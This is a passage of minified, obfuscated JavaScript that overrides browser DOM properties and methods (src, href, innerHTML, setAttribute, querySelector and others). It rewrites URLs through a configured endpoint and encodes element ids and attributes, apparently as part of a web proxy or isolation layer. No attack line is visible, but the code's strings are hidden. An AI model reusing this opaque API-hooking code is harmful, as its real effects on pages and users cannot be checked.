QX=dk['A'][K0(0x29a)](Q7)[K0(0x9e0)][K0(0x29a)][K0(0x687)](this,...QQ);return(0x0,d3['EW'])(QX)?(0x0,d3['sH'])(QX)[K0(0xfac)]:QX;}});const Qd=!(null==Q9||!Q9[wH(0x2a9)]);function QL(){const K1=wH;if(this instanceof Q7[K1(0xdee)]){const Qx=dk['A'][K1(0x29a)](Q7)[K1(0xc07)][K1(0x687)](this,K1(0x55a));if(null!=Qx&&Qx[K1(0x401)](K1(0xa67)))return!0x1;if(K1(0xbf7)===dk['A'][K1(0x29a)](Q7)[K1(0xc07)][K1(0x687)](this,K1(0x294)))return!0x0;}return((QQ,QA,QX)=>{const K2=K1;if(QA instanceof QQ[K2(0xc22)]){const QF=dk['A'][K2(0x29a)](QQ)[K2(0x64a)][K2(0x29a)][K2(0x687)](QA);if((0x0,d2['_'])(QF)||(0x0,dB['Bo'])(QX,QF))return!0x0;for(const Qn of dk['A'][K2(0x29a)](QQ)[K2(0xa3c)][K2(0x29a)][K2(0x687)](QA))if((0x0,d2['_'])(Qn)||(0x0,dB['Bo'])(QX,Qn))return!0x0;}return!0x1;})(Q7,this,Q8);}Qd&&x9(Q7,wH(0xa0b),wH(0xbc3),function(Qx,QQ,QA){const K3=wH,QX=dk['A'][K3(0x29a)](Q7)[K3(0x583)][K3(0x687)](this,Qx,QQ,QA);try{var QF;const Qn=K3(0xe1f)==typeof Qx&&K3(0x45f)===Qx[K3(0xbbc)](),QV=K3(0x99f)!==(null===(QF=Q7[K3(0xcc2)])||void 0x0===QF?void 0x0:QF[K3(0xc89)]),QE=this===Q7[K3(0xcc2)]||this===Q7;if(Qn&&QV&&QE){const Qi=()=>{const K4=K3;try{const Qb=new Q7[(K4(0x2ef))](K4(0xe94));QQ&&K4(0xadc)==typeof QQ&&K4(0xffd)==typeof QQ[K4(0x1e8)]?QQ[K4(0x1e8)][K4(0x687)](QQ,Qb):K4(0xffd)==typeof QQ&&QQ[K4(0x687)](this,Qb);}catch(Qj){}};Q7[K3(0xc98)](Qi,0x0);}}catch(Qb){}return QX;},function(Qx){const K5=wH;return!0x0===Qd&&K5(0xe1f)==typeof Qx&&K5(0x45f)===Qx[K5(0xbbc)]();}),Q7[wH(0xa27)]=new Q7[(wH(0xb0f))](Q7[wH(0x1001)],{'get':function(Qx,QQ){const K6=wH;return Q7[K6(0x1001)][QQ];},'set':function(Qx,QQ,QA){const K7=wH;return Q7[K7(0x1001)][QQ]=QA,!0x0;}}),xd(Q7,wH(0xdee),wH(0x55a),{'get':function(){const K8=wH;for(var Qx=arguments[K8(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][K8(0x29a)](Q7)[K8(0xe21)][K8(0x29a)][K8(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[K8(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const K9=wH;for(var QQ=arguments[K9(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return Qx?Qx[K9(0x401)](K9(0xd1d))?(Qx=LJ(Qx,Q6,Q7),dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA)):(0x0,d3['EW'])(Qx)&&xI((0x0,d3['sH'])(Qx)[K9(0xfac)])?dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA):dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][K9(0x96b)],'baseUrl':dk['A'][K9(0x29a)](Q7)[K9(0x2fb)][K9(0x29a)][K9(0xdf7)](Q7[K9(0xcc2)]),'endpoint':d0['A'][K9(0x1064)]}),...QA):dk['A'][K9(0x29a)](Q7)[K9(0xe21)][K9(0xa7e)][K9(0x687)](this,Qx,...QA);}},function(Qx){return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x10da),wH(0xc4f),{'get':function(){const Kd=wH;if(Kd(0x10cf)===this[Kd(0x9df)])return Kd(0x596);if(this[Kd(0x9df)][Kd(0x92c)]&&Kd(0xe1f)==typeof this[Kd(0x9df)][Kd(0x92c)]&&this[Kd(0x9df)][Kd(0x92c)][Kd(0x401)](Kd(0x306)))return window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x331))?Kd(0xf95):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x6c9))?Kd(0x6b0):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x4c3))?Kd(0x8fd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xfb1))?Kd(0xaeb):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x282))?Kd(0x8bd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xbd9))?Kd(0x82a):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xc94))?Kd(0x4ed):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xb5f))?Kd(0x10d8):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xcfd))?Kd(0xd54):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xf12))?Kd(0xa04):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x836))?Kd(0xd36):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x927))?Kd(0xccd):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x33c))?Kd(0x5ef):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x9a1))?Kd(0xc28):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0xe51))?Kd(0x692):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x111c))?Kd(0x1fe):window[Kd(0x1001)][Kd(0xc4f)][Kd(0x5da)](Kd(0x116d))?Kd(0x1e1):Kd(0x3e9);if(Kd(0xe1f)==typeof this[Kd(0x9df)]&&this[Kd(0x9df)][Kd(0x401)](Kd(0x1133)))return Kd(0x91f);if(this[Kd(0x9df)]&&Kd(0xe1f)==typeof this[Kd(0x9df)]&&this[Kd(0x9df)][Kd(0x401)](Kd(0x3a8)))return Kd(0x962);for(var Qx=arguments[Kd(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][Kd(0x29a)](Q7)[Kd(0x2b4)][Kd(0x29a)][Kd(0xdf7)](this,QQ);}}),xd(Q7,wH(0x241),wH(0x55a),{'get':function(){const KL=wH;for(var Qx=arguments[KL(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KL(0x29a)](Q7)[KL(0xb6f)][KL(0x29a)][KL(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KL(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kx=wH;for(var QQ=arguments[Kx(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return(0x0,d3['EW'])(Qx[Kx(0xf13)]())&&xI((0x0,d3['sH'])(Qx[Kx(0xf13)]())[Kx(0xfac)])||(0x0,d3['EW'])(Qx[Kx(0xf13)]())||(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx[Kx(0xf13)](),'kind':d3['MN'][Kx(0x3d6)],'baseUrl':dk['A'][Kx(0x29a)](Q7)[Kx(0x2fb)][Kx(0x29a)][Kx(0xdf7)](Q7[Kx(0xcc2)]),'endpoint':d0['A'][Kx(0x1064)]})),dk['A'][Kx(0x29a)](Q7)[Kx(0xb6f)][Kx(0xa7e)][Kx(0x687)](this,Qx,...QA);}},function(Qx){const KQ=wH;return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx[KQ(0xf13)]());}),xd(Q7,wH(0x8ad),wH(0x55a),{'get':function(){const KA=wH;for(var Qx=arguments[KA(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KA(0x29a)](Q7)[KA(0xf77)][KA(0x29a)][KA(0xdf7)](this,QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KA(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const KX=wH;for(var QQ=arguments[KX(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return(0x0,d3['EW'])(Qx)&&xI((0x0,d3['sH'])(Qx)[KX(0xfac)])?dk['A'][KX(0x29a)](Q7)[KX(0xf77)][KX(0xa7e)][KX(0x687)](this,Qx,...QA):((0x0,d3['EW'])(Qx)||(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][KX(0xb95)],'baseUrl':dk['A'][KX(0x29a)](Q7)[KX(0x2fb)][KX(0x29a)][KX(0xdf7)](Q7[KX(0xcc2)]),'endpoint':d0['A'][KX(0x1064)]})),dk['A'][KX(0x29a)](Q7)[KX(0xf77)][KX(0xa7e)][KX(0xdf7)](this,[Qx,...QA]));}},function(Qx){return null==Qx||''===Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x9ab),wH(0xd9c),{'get':function(){const KF=wH;for(var Qx=arguments[KF(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KF(0x29a)](Q7)[KF(0x1082)][KF(0x29a)][KF(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[KF(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kn=wH,QQ=dk['A'][Kn(0x29a)](Q7)[Kn(0x947)][Kn(0x29a)][Kn(0x687)](this),QA=dk['A'][Kn(0x29a)](Q7)[Kn(0xd94)][Kn(0x29a)][Kn(0x687)](this),QX=Kn(0xc58)===QQ||Kn(0xfd1)===QQ&&Kn(0xb66)===QA?d3['MN'][Kn(0x8b9)]:Kn(0xfd1)===QQ&&Kn(0xbc0)===QA?d3['MN'][Kn(0xb95)]:d3['MN'][Kn(0x3d6)];Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':QX,'baseUrl':dk['A'][Kn(0x29a)](Q7)[Kn(0x2fb)][Kn(0x29a)][Kn(0xdf7)](Q7[Kn(0xcc2)]),'endpoint':d0['A'][Kn(0x1064)]});for(var QF=arguments[Kn(0xb38)],Qn=new Array(QF>0x1?QF-0x1:0x0),QV=0x1;QV<QF;QV++)Qn[QV-0x1]=arguments[QV];return dk['A'][Kn(0x29a)](Q7)[Kn(0x1082)][Kn(0xa7e)][Kn(0x687)](this,Qx,...Qn);}},function(Qx){return!Qx||(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0x256),wH(0x3be),{'get':function(){const KV=wH;for(var Qx=arguments[KV(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][KV(0x29a)](Q7)[KV(0x527)][KV(0x29a)][KV(0x687)](this,...QQ);return(0x0,d3['EW'])(QX)&&(QX=(0x0,d3['sH'])(QX)[KV(0xfac)]),QX;},'set':function(Qx){const KE=wH;(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][KE(0x3d6)],'baseUrl':dk['A'][KE(0x29a)](Q7)[KE(0x2fb)][KE(0x29a)][KE(0xdf7)](Q7[KE(0xcc2)]),'endpoint':d0['A'][KE(0x1064)]}));for(var QQ=arguments[KE(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][KE(0x29a)](Q7)[KE(0x527)][KE(0xa7e)][KE(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0x481),wH(0x55a),{'get':function(){const Ki=wH;for(var Qx=arguments[Ki(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][Ki(0x29a)](Q7)[Ki(0xfe5)][Ki(0x29a)][Ki(0x687)](this,...QQ);if((0x0,d3['EW'])(QX)){const QF=(0x0,d3['sH'])(QX)[Ki(0xfac)];QX=xI(QF)?QX:QF;}return QX;},'set':function(Qx){const Kb=wH;(0x0,dB['pI'])(Q8,Qx)&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][Kb(0x3d6)],'baseUrl':dk['A'][Kb(0x29a)](Q7)[Kb(0x2fb)][Kb(0x29a)][Kb(0xdf7)](Q7[Kb(0xcc2)]),'endpoint':d0['A'][Kb(0x1064)]}));for(var QQ=arguments[Kb(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Kb(0x29a)](Q7)[Kb(0xfe5)][Kb(0xa7e)][Kb(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0xc22),wH(0x759),{'get':function(){const Kj=wH;for(var Qx=arguments[Kj(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][Kj(0x29a)](Q7)[Kj(0x402)][Kj(0x29a)][Kj(0x687)](this,...QQ);return Kj(0xb66)===this[Kj(0x610)][Kj(0xbbc)]()?(0x0,Lw['sR'])(QX):QX;},'set':function(Qx){const Ks=wH;for(var QQ=arguments[Ks(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];if(Ks(0xb66)===this[Ks(0x610)][Ks(0xbbc)]())return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':Qx,'idFilter':QV=>(0x0,dB['Bo'])(Q8,QV),'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV),'attributeFilter':QV=>(0x0,dB['yu'])(Q8,QV)}),...QA);if(Ks(0xbc0)===this[Ks(0x610)][Ks(0xbbc)]())return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);const QF=Qx[Ks(0xf13)]();if(this instanceof Q7[Ks(0x788)]&&QF[Ks(0xc90)](Ks(0x112d)))return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);if((Ks(0x48c)===Q6[Ks(0x2d4)]||Ks(0x10b4)===Q6[Ks(0x2d4)])&&(this instanceof Q7[Ks(0xae6)]||this instanceof Q7[Ks(0xfa5)]||this instanceof Q7[Ks(0x3ab)]||this instanceof Q7[Ks(0x61c)]||this instanceof Q7[Ks(0x822)]||this instanceof Q7[Ks(0x467)]||QF[Ks(0x401)](Ks(0x3c1))))return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qx,...QA);const Qn=LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx,'idFilter':QV=>(0x0,dB['Bo'])(Q8,QV),'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV),'attributeFilter':QV=>(0x0,dB['yu'])(Q8,QV)});return dk['A'][Ks(0x29a)](Q7)[Ks(0x402)][Ks(0xa7e)][Ks(0x687)](this,Qn,...QA);}}),xg(Q7,wH(0xc22),wH(0x44c),function(Qx,QQ,QA){const KI=wH;QQ=QQ[KI(0xbbc)](),(0x0,dB['yu'])(Q8,QQ)&&(QQ=KI(0x5e6)+(0x0,d2['md'])(QQ[KI(0xa6b)](0x5)[KI(0xbbc)]()));let QX=String(QA);const QF=this[KI(0x610)][KI(0xbbc)]();if(['id',KI(0x1166)][KI(0xc90)](QQ))QX=QX[KI(0x78b)]('\x20')[KI(0x115b)](Qn=>(0x0,dB['Bo'])(Q8,Qn)?(0x0,d2['md'])(Qn):Qn)[KI(0x329)]('\x20');else{if([KI(0x55a),KI(0xd9c)][KI(0xc90)](QQ)){if(!(0x0,d3['EW'])(QX)||!xI((0x0,d3['sH'])(QX)[KI(0xfac)])){const Qn=KI(0x932)===QF?d3['MN'][KI(0x96b)]:KI(0xbc0)===QF?d3['MN'][KI(0xb95)]:d3['MN'][KI(0x3d6)];QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':Qn,'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}}else{if(KI(0x1106)===QQ)QX=KI(0x785)[KI(0xd8e)](Ll,KI(0xdb3))[KI(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][KI(0x1064)]+KI(0x77e),'kind':d3['MN'][KI(0xb95)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]}),KI(0x1e5))[KI(0xd8e)]((0x0,LN['x'])()['id'],KI(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':QX});else{if(KI(0x8fa)===QQ)QX=Lq({'protectUrlContext':Q6,'srcset':QX,'endpoint':d0['A'][KI(0x1064)],'urlFilter':QV=>(0x0,dB['pI'])(Q8,QV)});else{if(KI(0x565)===QQ||KI(0x24d)===QQ)QX=KI(0x460)+QX;else{if(KI(0x2f5)===QF&&KI(0xa60)===QQ&&(0x0,dB['pI'])(Q8,QX)){const QV=dk['A'][KI(0x29a)](Q7)[KI(0xc07)][KI(0x687)](this,KI(0xf7b));QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':KI(0x508)===QV?d3['MN'][KI(0xc4b)]:d3['MN'][KI(0x96b)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}else KI(0x2f5)===QF&&KI(0xf7b)===QQ&&(0x0,dB['Bo'])(Q8,QX)?[KI(0x508),KI(0xe40),KI(0x73a),KI(0x1017)][KI(0xc90)](QX)||(QX=(0x0,d2['md'])(QX)):KI(0x115a)!==QF||KI(0x55a)!==QQ&&KI(0x3be)!==QQ||!(0x0,dB['pI'])(Q8,QX)?(0x0,dB['v5'])(Q8,QQ,QX)&&(QX=(0x0,d2['md'])(QX)):QX=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QX,'kind':d3['MN'][KI(0x3d6)],'baseUrl':dk['A'][KI(0x29a)](Q7)[KI(0x2fb)][KI(0x29a)][KI(0xdf7)](Q7[KI(0xcc2)]),'endpoint':d0['A'][KI(0x1064)]});}}}}}return Qx[KI(0x687)](this,QQ,QX);},function(Qx,QQ){const Kg=wH,QA=Qx[Kg(0xbbc)]();if(['id',Kg(0x1166)][Kg(0xc90)](QA)&&(0x0,dB['Bo'])(Q8,QQ))return!0x0;if([Kg(0x55a),Kg(0xd9c),Kg(0x8fa)][Kg(0xc90)](QA)&&(0x0,dB['pI'])(Q8,QQ))return!0x0;if(Kg(0x1106)===QA&&this instanceof HTMLIFrameElement&&QL[Kg(0x687)](this))return!0x0;if([Kg(0x565),Kg(0x24d)][Kg(0xc90)](QA)&&(0x0,dB['sU'])(Q8,this))return!0x0;if((0x0,dB['yu'])(Q8,Qx))return!0x0;if((0x0,dB['v5'])(Q8,Qx,QQ))return!0x0;const QX=this[Kg(0x610)][Kg(0xbbc)]();return!(Kg(0x2f5)!==QX||Kg(0xa60)!==Qx||!(0x0,dB['pI'])(Q8,QQ))||!(Kg(0x2f5)!==QX||Kg(0xf7b)!==Qx||!(0x0,dB['Bo'])(Q8,QQ))||!(Kg(0x115a)!==QX||Kg(0x55a)!==Qx&&Kg(0x3be)!==Qx||!(0x0,dB['pI'])(Q8,QQ));}),x9(Q7,wH(0xc22),wH(0x71f),function(Qx){const Kk=wH;(0x0,dB['yu'])(Q8,Qx)&&(Qx=Kk(0x5e6)+(0x0,d2['md'])(Qx[Kk(0xa6b)](0x5)[Kk(0xbbc)]()));let QQ=dk['A'][Kk(0x29a)](Q7)[Kk(0xc07)][Kk(0x687)](this,Qx);if(!QQ)return QQ;if('id'===Qx&&(0x0,d2['_'])(QQ))QQ=(0x0,d2['ks'])(QQ);else{if(Kk(0x1166)===Qx)QQ=QQ[Kk(0x78b)]('\x20')[Kk(0x115b)](QA=>(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA)[Kk(0x329)]('\x20');else{if(Kk(0x55a)===Qx&&(0x0,d3['EW'])(QQ)||Kk(0xd9c)===Qx&&(0x0,d3['EW'])(QQ)){const QA=(0x0,d3['sH'])(QQ)[Kk(0xfac)];QQ=xI(QA)?QQ:QA;}else Kk(0x8fa)===Qx?QQ=LU(QQ):Kk(0x565)!==Qx&&Kk(0x24d)!==Qx||Kk(0xe1f)!=typeof QQ||!QQ[Kk(0x401)](Kk(0x460))?(0x0,dB['v5'])(Q8,Qx,QQ)&&(QQ=(0x0,d2['_'])(QQ)?(0x0,d2['ks'])(QQ):QQ):QQ=QQ[Kk(0xa6b)](0x3);}}return QQ;},function(Qx){const KW=wH,QQ=dk['A'][KW(0x29a)](Q7)[KW(0xc07)][KW(0x687)](this,Qx),QA=(0x0,d2['_'])(QQ)?(0x0,d2['ks'])(QQ):QQ;return['id',KW(0x1166),KW(0x55a),KW(0x1106),KW(0x8fa),KW(0xd9c),KW(0x565),KW(0x24d)][KW(0xc90)](Qx)||(0x0,dB['yu'])(Q8,Qx)||(0x0,dB['v5'])(Q8,Qx,QA);}),x9(Q7,wH(0xc22),wH(0xb6b),function(Qx){const Kp=wH;return dk['A'][Kp(0x29a)](Q7)[Kp(0xb88)][Kp(0x687)](this,(0x0,d2['md'])(Qx));},Qx=>(0x0,dB['Bo'])(Q8,Qx)),x9(Q7,wH(0xc22),wH(0xad3),function(Qx){const KP=wH;if((0x0,dB['yu'])(Q8,Qx)){const QQ=Qx[KP(0xa6b)](0x5)[KP(0xbbc)]();Qx=KP(0x5e6)+(0x0,d2['md'])(QQ);}return dk['A'][KP(0x29a)](Q7)[KP(0x802)][KP(0x687)](this,Qx);},function(Qx){return(0x0,dB['yu'])(Q8,Qx);}),x9(Q7,wH(0xc22),wH(0xea4),function(Qx){const Ke=wH;if((0x0,dB['yu'])(Q8,Qx)){const QQ=Qx[Ke(0xa6b)](0x5)[Ke(0xbbc)]();Qx=Ke(0x5e6)+(0x0,d2['md'])(QQ);}return dk['A'][Ke(0x29a)](Q7)[Ke(0xd38)][Ke(0x687)](this,Qx);},function(Qx){return(0x0,dB['yu'])(Q8,Qx);}),xL(Q7,wH(0xc22),wH(0xf0c),{'get':function(Qx,QQ){const Ko=wH;Ko(0xe1f)==typeof QQ&&(0x0,dB['yu'])(Q8,QQ)&&(QQ=Ko(0x5e6)+(0x0,d2['md'])(QQ[Ko(0xa6b)](0x5)[Ko(0xbbc)]()));const QA=Qx[QQ];if(!QA)return QA;if(Ko(0xb38)===QQ)return QA;var QX;if(Ko(0xffd)==typeof QA)return QQ===(null===(QX=Q7[Ko(0xf5a)])||void 0x0===QX?void 0x0:QX[Ko(0xfb7)])?function(){const KY=Ko,QF=QA[KY(0x687)](Qx);return new Q7[(KY(0xb0f))](QF,{'get':function(Qn,QV){const KT=KY,QE=Qn[QV];return QE?KT(0xb6a)===QV?function(){const Kc=KT,Qi=QE[Kc(0x687)](Qn);return Qi?new Proxy(Qi,{'get':function(Qb,Qj){const Kw=Kc,Qs=Qb[Qj];return Qs?Kw(0xa4f)===Qj?new Proxy(Qs,{'get':function(QI,Qg){const KK=Kw,Qk=QI[Qg];if(!Qk)return Qk;if(KK(0xa4f)===Qg){const QW=QI[KK(0x92c)];if('id'===QW&&KK(0xe1f)==typeof Qk&&(0x0,d2['_'])(Qk))return(0x0,d2['ks'])(Qk);if(KK(0x1166)===QW&&KK(0xe1f)==typeof Qk)return Qk[KK(0x78b)]('\x20')[KK(0x115b)](Qp=>(0x0,d2['_'])(Qp)?(0x0,d2['ks'])(Qp):Qp)[KK(0x329)]('\x20');if((0x0,dB['v5'])(Q8,QW,Qk))return(0x0,d2['_'])(Qk)?(0x0,d2['ks'])(Qk):Qk;}if(KK(0x92c)===Qg&&Qk[KK(0x401)](KK(0x5e6))){const Qp=Qk[KK(0xa6b)](0x5);return(0x0,d2['_'])(Qp)?KK(0x5e6)+(0x0,d2['ks'])(Qp):Qk;}return Qk;}}):Kw(0xffd)==typeof Qs?Qs[Kw(0xb81)](Qb):Qs:Qs;}}):Qi;}:KT(0xffd)==typeof QA?QA[KT(0xb81)](Qn):QA:QE;}});}:QA[Ko(0xb81)](Qx);if(Ko(0xe1f)==typeof QQ){const QF=parseInt(QQ);if(!isNaN(QF))return(0x0,d2['_'])(QA)?(0x0,d2['ks'])(QA):QA;}return new Q7[(Ko(0xb0f))](QA,{'get':function(Qn,QV){const Kz=Ko,QE=Qn[QV];if(!QE)return QE;if(Kz(0xffd)==typeof QE)return QE[Kz(0xb81)](Qn);if(Kz(0xa4f)===QV){const Qi=Qn[Kz(0x92c)];if('id'===Qi&&Kz(0xe1f)==typeof QE&&(0x0,d2['_'])(QE))return(0x0,d2['ks'])(QE);if(Kz(0x1166)===Qi&&Kz(0xe1f)==typeof QE)return QE[Kz(0x78b)]('\x20')[Kz(0x115b)](Qb=>(0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb)[Kz(0x329)]('\x20');if((0x0,dB['v5'])(Q8,Qi,QE))return(0x0,d2['_'])(QE)?(0x0,d2['ks'])(QE):QE;}if(Kz(0x92c)===QV&&QE[Kz(0x401)](Kz(0x5e6))){const Qb=QE[Kz(0xa6b)](0x5);return Kz(0x5e6)+((0x0,d2['_'])(Qb)?(0x0,d2['ks'])(Qb):Qb);}return QE;}});}},null),x9(Q7,wH(0xc22),wH(0xfce),function(Qx){const Ku=wH;return!!Qx&&(Qx[Ku(0xb38)]>0x2710?dk['A'][Ku(0x29a)](Q7)[Ku(0xa40)][Ku(0x687)](this,Qx):dk['A'][Ku(0x29a)](Q7)[Ku(0xa40)][Ku(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QQ=>(0x0,dB['Bo'])(Q8,QQ),'attributeFilter':QQ=>(0x0,dB['yu'])(Q8,QQ)})));}),xL(Q7,wH(0x1105),wH(0xfe7),{'get':function(Qx,QQ){const KB=wH;if(KB(0xe1f)!=typeof QQ)return Qx[QQ];const QA=dv(QQ),QX=Qx[(0x0,dB['yu'])(Q8,KB(0x5e6)+QA)?(0x0,d2['md'])(QA):QQ];return KB(0xffd)==typeof QX?QX[KB(0xb81)](Qx):QX;},'set':function(Qx,QQ,QA){const KG=wH;if(KG(0xe1f)!=typeof QQ)return Qx[QQ]=QA,!0x0;const QX=dv(QQ);return Qx[(0x0,dB['yu'])(Q8,KG(0x5e6)+QX)?(0x0,d2['md'])(QX):QQ]=QA,!0x0;},'ownKeys':function(Qx){const Kv=wH,QQ=Q7[Kv(0xd71)][Kv(0x824)](Qx)[Kv(0x115b)](QA=>Kv(0xe1f)==typeof QA&&(0x0,d2['_'])(QA)?dG((0x0,d2['ks'])(QA)):QA);return QQ;},'getOwnPropertyDescriptor':function(Qx,QQ){const KH=wH;if(KH(0xe1f)==typeof QQ){const QA=dv(QQ);QQ=(0x0,dB['yu'])(Q8,KH(0x5e6)+QA)?(0x0,d2['md'])(QA):QQ;}return Q7[KH(0xd71)][KH(0xb3b)](Qx,QQ);}},null),xd(Q7,wH(0xdee),wH(0x92c),{'get':function(){const Kf=wH;for(var Qx=arguments[Kf(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];let QX=dk['A'][Kf(0x29a)](Q7)[Kf(0xba7)][Kf(0x29a)][Kf(0x687)](this,...QQ);return(0x0,d2['_'])(QX)&&(QX=(0x0,d2['ks'])(QX)),QX;},'set':function(Qx){const Ka=wH;for(var QQ=arguments[Ka(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][Ka(0x29a)](Q7)[Ka(0xba7)][Ka(0xa7e)][Ka(0x687)](this,(0x0,d2['md'])(Qx),...QA);}},function(Qx){const Kl=wH;return void 0x0===Qx||Qx[Kl(0x401)](Kl(0xe20));}),x9(Q7,wH(0xc22),wH(0x33b),function(Qx){const KN=wH;Qx=(0x0,LZ['w4'])(Qx);const QQ=(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':Qx,'idFilter':QX=>(0x0,dB['Bo'])(Q8,QX),'attributeFilter':QX=>(0x0,dB['yu'])(Q8,QX)}),QA=dk['A'][KN(0x29a)](Q7)[KN(0xb47)][KN(0x687)](this,QQ);return 